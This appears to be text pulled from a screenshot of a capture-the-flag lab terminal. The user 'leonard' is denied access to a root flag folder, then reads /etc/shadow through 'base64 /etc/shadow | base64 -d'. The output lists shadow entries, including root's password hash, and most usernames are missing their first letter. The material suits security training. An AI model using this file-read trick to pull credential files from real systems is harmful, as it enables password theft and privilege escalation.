 cd: ../rootflag/: Permission denied
leonard@ip-10-10-99-96 ~]$ base64 /etc/shadow | base64 -d
root:$6$DWBzMoiprTTJ4gbW$g0szmtfn3HYFQweUPpSUCgHXZLzVii5o6PM0Q2oMmaDD9oGUSxe1yvKbnYsaSYHrUEQ
IwOW/yrzV5HtIL51::0:99999:7:::
in:*:18353:0:99999:7:::
aemon:*:18353:0:99999:7:::
dm:*:18353:0:99999:7:::
p:*:18353:0:99999:7:::
ync:*:18353:0:99999:7:::
hutdown:*:18353:0:99999:7:::
alt:*:18353:0:99999:7:::
ail:*:18353:0:99999:7:::
perator:*:18353:0:99999:7:::
ames:*:18353:0:99999:7:::
tp:*:18353:0:99999:7:::
obody:*:18353:0:99999:7:::
egasus:!!:18785::::::
ystemd-network:!!:18785::::::
bus:!!:18785::::::
olkitd:!!:18785::::::
olord:!!:18785::::::
nbound:!!:18785::::::
ibstoragemgmt:!!:18785::::::
aslauth:!!:18785::::::
pc:!!:18785:0:99999:7:::
luster:!!:18785::::::
brt:!!:18785::::::
ostfix:!!:18785::::::
etroubleshoot:!!:18785::::::
tkit:!!:18785::::::
ulse:!!:18785::::::
advd:!!:18785::::::
hrony:!!:18785::::::
aned:!!:18785::::::
pache:!!:18785::::::
emu:!!:18785::::::
tp:!!:18785::::::
ss:!!:18785::::::
ssd:!!:18785::::::
sbmuxd:!!:18785::::::
eoclue:!!:18785::::::
dm:!!:18785::::::
pcuser:!!:18785::::::